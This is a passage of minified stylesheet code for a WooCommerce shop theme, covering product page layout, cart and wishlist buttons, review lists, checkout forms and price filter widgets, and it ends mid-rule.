.woocommerce-main-image.zoom-loading:hover:after{opacity:1}.woocommerce div.product div.images .woocommerce-main-image.zoom-loading:hover:before{opacity:1}.woocommerce div.product div.images .woocommerce-main-image.zoom-loading:hover .zoomImg{opacity:0!important}.woocommerce div.product div.images .woocommerce-main-image:hover .zoomImg{opacity:1!important}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding:0 0 0;margin-left:-9px;margin-right:-12px;margin-top:18px;zoom:1}.woocommerce div.product div.images div.thumbnails:before,.woocommerce div.product div.images div.thumbnails:after{content:"";display:table}.woocommerce div.product div.images div.thumbnails:after{clear:both}.woocommerce div.product div.images div.thumbnails a{float:left;width:30.75%;padding:0 9px;margin:0}.woocommerce div.product div.images div.thumbnails a.last{margin-right:0}.woocommerce div.product div.images div.thumbnails a.first{clear:both}.woocommerce div.product div.images div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.images div.thumbnails.columns-2 a{width:50%}.woocommerce div.product div.images div.thumbnails.columns-3 a{width:33.33%}.woocommerce div.product div.images div.thumbnails.columns-4 a{width:25%}.woocommerce div.product div.images div.thumbnails.columns-5 a{width:20%}.woocommerce div.product div.summary{margin-bottom:0}.woocommerce div.product div.summary .single-add-to-cart-btn{float:left;position:relative}.woocommerce div.product div.summary .single-add-to-cart-btn.loading .loading-icon{opacity:1;z-index:999}.woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon{display:inline-block;vertical-align:middle;text-align:center;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;line-height:51px;opacity:0;transition:0.5s;z-index:-999;border-radius:25px}.woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .bubble{display:inline-block;width:10px;height:10px;margin:0 5px;transform:scaleY(-50%)}.woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .bubble:nth-child(2n) .dot{animation-delay:-0.3s}.woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .bubble:nth-child(3n) .dot{animation-delay:0s}.woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .dot{display:block;border-radius:50%;background-color:#fff;width:100%;height:100%;transform-origin:50% 50%;animation:bubble 1.2s -0.6s infinite ease-out;-webkit-animation:bubble 1.2s -0.6s infinite ease-out}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs{margin-top:80px}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{float:left;border-radius:0;margin:0 -4px 0 0;padding:0 15px;background-color:transparent;border:none;position:relative;text-align:left}.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child{padding-left:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{position:absolute;bottom:-1px;width:0;right:0;height:3px;content:"";background-color:#000;transition:0.5s;box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:16px;font-weight:600;padding:15px 0;line-height:1;color:#ccc}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{left:0;width:100%}.woocommerce div.product .woocommerce-tabs ul.tabs:before{position:absolute;content:" ";width:100%;bottom:0;left:0;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{box-shadow:none;border-radius:0;padding:40px 0 20px;margin:-1px 0 0 0;border-top:1px solid rgba(0,0,0,.15);z-index:10;font-size:14px;color:#666}.woocommerce div.product .woocommerce-tabs .panel h2{margin-top:0;font-size:14px;text-transform:uppercase;font-weight:700;color:#000}.woocommerce div.product .woocommerce-tabs .panel iframe{max-width:100%}.woocommerce div.product .upsells.products{clear:both;padding-top:90px}.woocommerce div.product .upsells.products h2{margin-top:0}.woocommerce div.product p.cart{margin:0;padding-top:50px;display:inline-block}.woocommerce div.product p.cart .button{min-width:155px;height:50px;color:#fff;background-color:#900;border:none;line-height:50px;text-align:center;border-radius:30px;font-weight:600;padding:0 20px 0 20px;text-transform:inherit}.woocommerce div.product p.cart .button:hover{background-color:#000}.woocommerce div.product form.cart{margin-top:40px;margin-bottom:50px;vertical-align:bottom;border-top:1px solid #e1e1e1;padding-top:50px}.woocommerce div.product form.cart.variations_form{border-top:none;padding-top:0;margin-top:15px}.woocommerce div.product form.cart div.quantity{margin:0 25px 0 0}.woocommerce div.product form.cart div.quantity .items-count{width:50px;height:50px;line-height:50px;text-align:center;display:block;background-color:#f7f7f7;border:1px solid rgba(0,0,0,.15);color:#ccc;font-weight:600}.woocommerce div.product form.cart div.quantity .items-count:hover{color:#000}.woocommerce div.product form.cart div.quantity .qty{font-family:Poppins,Arial,sans-serif;font-size:14px;font-weight:600;height:50px;width:25px;line-height:50px;text-align:center;padding:0;float:left;background-color:#f7f7f7;color:#000;border:none;border-top:1px solid rgba(0,0,0,.15);border-bottom:1px solid rgba(0,0,0,.15);outline:none;appearance:none;-webkit-appearance:none;-moz-appearance:textfield}.woocommerce div.product form.cart div.quantity .items-count.qty-minus{border-radius:50% 0 0 50%;border-right:none}.woocommerce div.product form.cart div.quantity .items-count.qty-plus{border-radius:0 50% 50% 0;border-left:none}.woocommerce div.product form.cart table{border-width:0 0 1px 0}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variation-select-label+.soopas-swatches .swatch{width:36px;height:36px;line-height:36px;font-size:12px;font-weight:600;margin-top:3px}.woocommerce div.product form.cart .variation-select-label+.soopas-swatches .swatch.selected{color:#000}.woocommerce div.product form.cart .variations{margin-bottom:10px}.woocommerce div.product form.cart .variations tr td{padding-bottom:15px}.woocommerce div.product form.cart .variations tr:last-child td{padding-bottom:0}.woocommerce div.product form.cart .variations td.label{font-size:14px;color:#000;text-transform:uppercase;line-height:1;display:inline-block;padding-top:16px;min-width:70px;text-align:left}.woocommerce div.product form.cart .variations .styled-select{overflow:hidden;position:relative}.woocommerce div.product form.cart .variations .styled-select .soopas-swatches{margin-top:-5px}.woocommerce div.product form.cart .variations .styled-select.show-select:after{opacity:1}.woocommerce div.product form.cart .variations .styled-select select{color:#000;font-size:14px;font-weight:600;text-transform:uppercase;width:100%;background:transparent;padding:0 5px 0 0;margin:0;line-height:1;border:0;border-radius:0;height:30px;-webkit-appearance:none;appearance:none;outline:none;border-bottom:1px solid rgba(0,0,0,.25)}.woocommerce div.product form.cart .variations .styled-select:after{content:'\f3d0';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:18px;color:#000;position:absolute;bottom:15px;right:0;opacity:0}.woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image{width:auto;height:auto;line-height:inherit;border-radius:0;color:#000;text-align:center;text-transform:uppercase;font-size:12px;font-weight:600}.woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image img{width:40px;height:40px;border-radius:50%;display:block;margin:0 auto;transition:0.5s;border:1px solid transparent;margin-top:5px}.woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image.selected{box-shadow:none;border-color:transparent}.woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image.selected img{border-color:#999;box-shadow:0 0 5px}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .single_variation_wrap .woocommerce-variation{padding-top:20px}.woocommerce div.product form.cart .woocommerce-variation-availability{margin-bottom:40px}.woocommerce div.product form.cart .woocommerce-variation-availability p.stock{margin-top:15px}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:12px;text-transform:uppercase;font-weight:600;color:#000}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;padding-left:47px;padding-right:27px}.woocommerce div.product form.cart .button:hover,.woocommerce div.product form.cart .button:focus{background-color:#333}.woocommerce div.product form.cart .button:before{position:absolute;top:17px;left:27px;content:'\f218';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.woocommerce div.product form.cart .group_table td.label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .clear{display:none}.woocommerce div.product form.cart .yith-wcwl-add-to-wishlist{display:inline-block}.woocommerce div.product form.cart .compare-button{display:inline-block;padding-left:15px}.woocommerce div.product form.cart .compare-button .compare{width:46px;height:46px;background-color:#eff1f0;line-height:46px;display:inline-block;position:relative;-webkit-border-radius:50%;border-radius:50%;min-width:inherit;color:#999;padding:0;overflow:hidden}.woocommerce div.product form.cart .compare-button .compare:before{content:"\f2b5";font-size:24px;left:0;width:46px;height:46px;line-height:46px;top:0;display:block;background-color:#eff1f0;border-radius:50%}.woocommerce div.product form.cart .compare-button .compare:hover{background-color:#900;color:#fff}.woocommerce div.product form.cart .compare-button .compare:hover:before{background-color:#900}.woocommerce div.product .product_meta>span{display:block;color:#000;font-weight:600}.woocommerce div.product .product_meta .sku_wrapper{font-size:14px;font-weight:600;text-transform:uppercase;padding-bottom:5px}.woocommerce div.product .product_meta .sku_wrapper .sku{font-weight:400;color:#999;padding-left:5px}.woocommerce div.product .product_meta .posted_in,.woocommerce div.product .product_meta .tagged_as{font-size:14px;font-weight:600;padding-bottom:5px}.woocommerce div.product .product_meta .posted_in a,.woocommerce div.product .product_meta .tagged_as a,.woocommerce div.product .product_meta .posted_in span,.woocommerce div.product .product_meta .tagged_as span{font-weight:400;color:#999}.woocommerce div.product .product_meta .posted_in a:first-child,.woocommerce div.product .product_meta .tagged_as a:first-child,.woocommerce div.product .product_meta .posted_in span:first-child,.woocommerce div.product .product_meta .tagged_as span:first-child{padding-left:5px}.woocommerce div.product .share span{font-size:14px;font-weight:600;text-transform:uppercase;color:#000}.woocommerce div.product .share .social-links{display:inline-block;padding-left:5px}.woocommerce div.product .share .social-links a{padding:0 5px;color:#999}.woocommerce div.product .share .social-links a i{font-size:18px}.woocommerce div.product .share .social-links a:hover{color:#900}.woocommerce div.product .yith-wcwl-add-to-wishlist{margin:0;vertical-align:top;margin-left:20px;display:none}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button{position:relative}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist{width:46px;height:46px;text-indent:-9999px;background-color:#eff1f0;line-height:46px;display:inline-block;position:relative;border-radius:50%}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:before{position:absolute;top:13px;left:13px;text-indent:0;content:'\f443';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:24px;color:#999}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover{background-color:#c33}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover:before{color:#fff}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{width:46px;height:46px;text-indent:-9999px;background-color:#eff1f0;line-height:46px;display:inline-block;position:relative;border-radius:50%}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{position:absolute;top:13px;left:13px;text-indent:0;content:'\f443';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:24px;color:#c33}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#c33}.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before{color:#fff}.woocommerce div.product .compare{display:none}.woocommerce .product-type-grouped .group_table .product{width:100%;float:none}.woocommerce div.product-type-external .product_meta{margin-top:55px}.woocommerce div.product-type-external .compare{margin-top:50px;margin-bottom:0}.woocommerce div.product-type-external .yith-wcwl-add-to-wishlist{padding-top:50px}.woocommerce div.product form.cart table.group_table{margin-top:0;padding-top:0;border:1px solid #ccc}.woocommerce div.product form.cart table.group_table thead tr{background-color:#efefef;border-bottom:1px solid #ccc}.woocommerce div.product form.cart table.group_table thead tr th{padding:13px 25px;font-size:14px;text-transform:uppercase;font-family:Montserrat,"Times New Roman",Times,serif;font-weight:500;border-left:1px solid #ccc;color:#000}.woocommerce div.product form.cart table.group_table tbody tr td{padding:25px 25px 0 25px;line-height:1;text-transform:capitalize;font-family:Poppins,Arial,sans-serif;font-weight:400;color:#000}.woocommerce div.product form.cart table.group_table tbody tr:last-child td{padding-bottom:15px!important}.woocommerce div.product form.cart .group_table{width:100%;border:1px solid #ccc;margin:40px 0 50px 0}.woocommerce div.product form.cart .group_table .product-name{width:60%}.woocommerce div.product form.cart .group_table .product-name a{font-weight:500;color:#000}.woocommerce div.product form.cart .group_table .product-name a:hover{color:#900}.woocommerce div.product form.cart .group_table .product-price,.woocommerce div.product form.cart .group_table .product-qty{width:20%;text-align:center;border-left:1px solid #ccc}.woocommerce div.product form.cart .group_table .product-price{line-height:1;font-family:Poppins,Arial,sans-serif}.woocommerce div.product form.cart .group_table .product-price del{display:none}.woocommerce div.product form.cart .group_table .product-price .amount{font-weight:500}.woocommerce div.product form.cart .group_table .product-price ins{text-decoration:none}.woocommerce div.product form.cart .group_table .product-qty{padding:15px 15px 0 15px}.woocommerce div.product form.cart .group_table .product-qty .custom-qty{display:none}.woocommerce div.product form.cart .group_table .product-qty .qty{float:none;font-family:Poppins,Arial,sans-serif;font-size:14px;font-weight:500;min-width:65px;height:35px;background-color:transparent;border:1px solid rgba(51,51,51,.15);padding:5px 10px;line-height:1}.woocommerce div.product .comment-form{margin:15px 0}.woocommerce div.product .comment-form .comment-form-author{padding-right:15px}.woocommerce div.product .comment-form .comment-form-email{padding-left:15px}.woocommerce div.product .comment-form .comment-form-author,.woocommerce div.product .comment-form .comment-form-email{width:50%;float:left;margin-bottom:10px}.woocommerce div.product .comment-form .comment-form-author label,.woocommerce div.product .comment-form .comment-form-email label{display:block}.woocommerce div.product .comment-form .comment-form-author input,.woocommerce div.product .comment-form .comment-form-email input{width:100%}.woocommerce #reviews .comment-reply-title{font-size:14px;font-weight:600;color:#000;text-transform:uppercase;padding-bottom:10px;margin-bottom:30px;border-bottom:none}.woocommerce #reviews #review_form .comment-form p label{font-size:14px;color:#000;font-weight:500}.woocommerce #reviews #review_form .comment-form .comment-form-rating .stars a{color:#f2b309;font-size:13px}.woocommerce #reviews #review_form #respond p{margin-bottom:20px}.woocommerce #reviews #review_form #respond .form-submit:after{display:none}.woocommerce #reviews #comments{overflow:hidden}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce #reviews #comments ol.commentlist li{padding:15px 0 23px 0;border-bottom:1px solid rgba(0,0,0,.15);margin-bottom:0}.woocommerce #reviews #comments ol.commentlist li:last-child{border-bottom:none}.woocommerce #reviews #comments ol.commentlist li img.avatar{top:15px;width:60px;height:auto;padding:0;border-width:0;background-color:transparent;border-radius:100%}.woocommerce #reviews #comments ol.commentlist li .comment-text{border-radius:0;margin-left:80px;padding:0;border-width:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px;color:#666;margin-bottom:5px}.woocommerce #reviews #comments ol.commentlist li .comment-text .description{font-size:14px;color:#666;border:none}.woocommerce #reviews #comments ol.commentlist li .comment-text .description p{margin-bottom:5px}.woocommerce #reviews #comments ol.commentlist li strong{color:#000;font-size:14px;font-weight:600}.woocommerce #reviews #comments ol.commentlist .star-rating{width:95px}.woocommerce #reviews #review_form_wrapper{margin-top:30px}.woocommerce .upsells h2,.woocommerce .related h2{font-size:24px;font-weight:600;font-family:Poppins,Arial,sans-serif;text-transform:capitalize;margin:90px 0 60px;color:#000;text-align:center;line-height:1}.woocommerce #content table.wishlist_table.cart a.remove{margin:0;text-indent:-9999px;position:relative}.woocommerce #content table.wishlist_table.cart a.remove:hover{background-color:transparent}.woocommerce #content table.wishlist_table.cart a.remove:before{position:absolute;content:'\f404';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);top:0;left:1px;font-size:24px;color:#000;text-indent:0;font-weight:700}.woocommerce.woocommerce-wishlist .wishlist_table{border:0}.woocommerce.woocommerce-wishlist .wishlist_table .product-remove{width:70px}.woocommerce.woocommerce-wishlist .wishlist_table .product-thumbnail{width:130px}.woocommerce.woocommerce-wishlist .wishlist_table .product-add-to-cart,.woocommerce.woocommerce-wishlist .wishlist_table .product-stock-stauts,.woocommerce.woocommerce-wishlist .wishlist_table .product-price{width:200px;text-align:center}.woocommerce.woocommerce-wishlist .wishlist_table thead th{padding:15px;border:0;font-size:14px;font-weight:600;color:#999;text-transform:uppercase}.woocommerce.woocommerce-wishlist .wishlist_table thead th.product-name{padding-left:0;text-align:left}.woocommerce.woocommerce-wishlist .wishlist_table tbody td{padding:35px 30px;border-top:1px solid rgba(0,0,0,.15)}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-remove,.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-thumbnail,.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-name{text-align:left;padding-left:0}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-thumbnail a{max-width:100px}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-thumbnail a img{width:100px}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-name a{color:#000;font-size:18px;font-weight:500}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price .amount{font-weight:500;font-size:16px;color:#000}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price del{text-decoration:none}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price del .amount{color:#999}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price ins{text-decoration:none;margin-left:5px}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price ins .amount{color:#c33}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-stock-status .wishlist-in-stock{color:#9c3;font-size:14px;font-weight:500;text-transform:uppercase}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart{padding-right:0;text-align:right}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button{height:46px;line-height:46px;border-radius:30px;margin:0;text-transform:capitalize;padding-left:45px;padding-right:15px;position:relative;background-color:#900;transition:all 0.5s;text-align:left}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:before{position:absolute;content:'\f489';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);color:#fff;top:13px;left:26px;font-size:18px;font-weight:700}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:hover{background-color:#333}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button.loading:before{text-indent:-9999px}.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button.loading:after{top:-1px;left:23px;right:auto}.woocommerce form .form-row{padding:0;margin-bottom:15px}.woocommerce form .form-row label{color:#999;font-size:14px;font-weight:400;text-transform:capitalize;margin-bottom:10px}.woocommerce form .form-row select{font-size:13px;color:#55616a;font-weight:700}.woocommerce form .form-row .input-text{font-size:14px;color:#333;font-weight:500;min-width:inherit;border:1px solid #ccc;padding:15px 25px}.woocommerce form .form-row .button{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;border-radius:30px}.woocommerce form .form-row .button:hover,.woocommerce form .form-row .button:focus{background-color:#333}.woocommerce form .form-row textarea,.woocommerce form .form-row textarea.input-text{min-height:100px;padding:10px}.woocommerce form .form-row ::-webkit-input-placeholder{color:#999;font-weight:400}.woocommerce form .form-row :-moz-placeholder{color:#999;font-weight:400}.woocommerce form .form-row ::-moz-placeholder{color:#999;font-weight:400}.woocommerce form .form-row :-ms-input-placeholder{color:#999;font-weight:400}.woocommerce form .form-row .select2-choice .select2-arrow b:before{position:absolute;content:'\33';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:20px;top:50%;left:50%;margin-top:-10px;margin-left:-20px}.woocommerce form .form-row .select2-choice .select2-arrow b:after{display:none}.woocommerce form .form-row .select2-container .select2-choice{padding:15px 25px}.woocommerce nav.woocommerce-pagination{padding-top:50px;padding-bottom:50px;width:100%;text-align:center}.woocommerce nav.woocommerce-pagination ul{margin:0;padding:0;border-width:0}.woocommerce nav.woocommerce-pagination ul li{border-width:0;margin:0;padding:0 10px 2px}.woocommerce nav.woocommerce-pagination ul li .page-numbers{color:#999;font-size:18px;text-align:center;font-family:Montserrat,"Times New Roman",Times,serif;padding:0}.woocommerce nav.woocommerce-pagination ul li .page-numbers span{padding:0}.woocommerce nav.woocommerce-pagination ul li:first-child{margin-left:0}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#000;background-color:transparent}.woocommerce nav.woocommerce-pagination ul li span.current{position:relative}.woocommerce nav.woocommerce-pagination ul li span.current:before{position:absolute;bottom:-2px;left:3px;border-bottom:1px solid #000;content:"";width:12px;height:1px}.woocommerce nav.woocommerce-pagination ul li .next span:hover,.woocommerce nav.woocommerce-pagination ul li .prev span:hover{color:#000;background-color:transparent}.woocommerce nav.woocommerce-pagination ul li .next{padding-left:10px}.woocommerce nav.woocommerce-pagination ul li .prev{padding-right:10px}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{font-size:24px;color:#000;font-weight:600;border-bottom:1px solid #ccc;padding-bottom:15px;width:100%;display:block;position:relative}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:after{font-family:'ElegantIcons';content:"\4b";position:absolute;top:0;right:0}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form{margin-top:57px;display:block!important;transition:0.5s;opacity:1}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .select2-selection--single{border-radius:0;border:none;border-bottom:1px solid #999;height:40px}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .select2-selection--single .select2-selection__rendered{padding-left:0}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .select2-selection--single:focus{outline:none}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .form-row{margin-bottom:40px}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .form-row .input-text{border:none;border-bottom:1px solid #999;padding-left:0;padding-right:0;transition:0.5s}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .form-row .input-text:focus{border-color:#000}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .button{margin-top:40px;border:none;-webkit-border-radius:0;border-radius:0;background-color:transparent;color:#000;padding:0;border-bottom:1px solid #333;height:auto;line-height:inherit;padding-bottom:10px;font-weight:700}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form #calc_shipping_country_field{position:relative}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form #calc_shipping_country_field:before{position:absolute;content:'\33';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);font-size:20px;top:5px;right:0}.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form select{border:none;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-bottom:1px solid #999;padding-bottom:15px;width:100%;color:#999;font-weight:400;background-color:transparent;border-radius:0}.woocommerce .cart-collaterals .woocommerce-shipping-calculator.hide-form .shipping-calculator-button:after{content:"\4c"}.woocommerce .cart-collaterals .woocommerce-shipping-calculator.hide-form .shipping-calculator-form{height:0;opacity:0}.woocommerce .cart-collaterals .cart_totals{background-color:#efefef;padding:40px 40px 60px 40px;border-radius:5px}.woocommerce .cart-collaterals .cart_totals h2{display:none}.woocommerce .cart-collaterals .cart_totals table{width:100%;border:none;border-bottom:1px solid #ccc;border-radius:0;padding-bottom:20px;margin-bottom:20px}.woocommerce .cart-collaterals .cart_totals table th{width:30%;padding-left:0;text-align:right;font-size:16px;font-weight:600;color:#000;text-transform:uppercase;border-top:none}.woocommerce .cart-collaterals .cart_totals table td{padding-right:0;border-top:none;padding-top:0}.woocommerce .cart-collaterals .cart_totals table .cart-subtotal th,.woocommerce .cart-collaterals .cart_totals table .cart-subtotal td{padding-top:0;text-align:right;font-size:16px;font-weight:600;color:#000;text-transform:uppercase}.woocommerce .cart-collaterals .cart_totals table .shipping td{text-align:right;font-size:14px;padding-top:9px}.woocommerce .cart-collaterals .cart_totals table .cart-discount{text-align:right;font-size:14px;padding-top:9px}.woocommerce .cart-collaterals .cart_totals table .order-total th{width:50%}.woocommerce .cart-collaterals .cart_totals table .order-total th,.woocommerce .cart-collaterals .cart_totals table .order-total td{border-top:0;padding-top:0;text-align:right;font-size:24px;font-weight:600;color:#000;text-transform:uppercase}.woocommerce .cart-collaterals .cart_totals table .order-total .amount{color:red;font-weight:600}.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout{padding-bottom:0}.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;width:100%;margin-bottom:0;border-radius:30px}.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:focus{background-color:#333}.woocommerce .cross-sells>h2{font-size:24px;font-weight:600;font-family:Poppins,Arial,sans-serif;text-transform:capitalize;margin:90px 0 60px;color:#000;text-align:center;line-height:1}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#900;border-radius:0}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:1px;height:18px;margin:0;border:2px solid #000;background-color:#fff;border-radius:0;top:-6px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before{display:none}.woocommerce .widget_price_filter .price_slider_amount{width:100%;padding-top:40px;position:relative}.woocommerce .widget_price_filter .price_slider_amount .button{padding:0 40px;height:50px;line-height:51px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-weight:600;font-size:14px;text-align:center;text-transform:uppercase;width:100%}.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce .widget_price_filter .price_slider_amount .button:focus{background-color:#333}.woocommerce .widget_price_filter .price_slider_amount .price_label{top:0;left:0;position:absolute;font-size:12px;font-weight:500;color:#000}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#d8dde6;border-radius:0;height:4px;margin-left:0}.woocommerce .yith-woocommerce-ajax-product-filter .widget-title{margin-bottom:30px!important}.woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li{padding:5px 16px 5px 0}.woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li a{border-color:transparent;width:30px;height:30px;border-radius:50%;opacity:.2}.woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li a:hover{border-radius:50%;border-color:transparent;opacity:1}.woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li.chosen a{border:1px solid transparent;border-radius:50%;opacity:1;position:relative}.woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li.chosen a:after{position:absolute;content:'\f3fd';display:inline-block;font:normal normal normal 14px/1 